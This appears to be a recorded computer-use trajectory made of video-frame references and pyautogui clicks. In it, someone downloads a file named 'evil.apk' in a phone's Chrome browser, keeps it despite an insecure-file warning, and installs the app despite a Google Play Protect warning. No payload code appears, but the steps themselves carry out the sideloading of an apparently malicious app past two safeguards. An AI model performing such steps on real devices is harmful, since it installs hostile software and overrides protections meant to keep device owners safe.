
pyautogui.moveTo(1372, 674)

# Step: Download evil.apk in the phone's Chrome, keeping the insecure file, and open it
pyautogui.click(1199, 656)

pyautogui.click(1383, 584)

pyautogui.click(1395, 585)

pyautogui.click(1401, 366)

# Step: Install the MainActivity app anyway despite the Play Protect warning
pyautogui.click(1390, 581)

pyautogui.click(1221, 624)

pyautogui.scroll(-3)
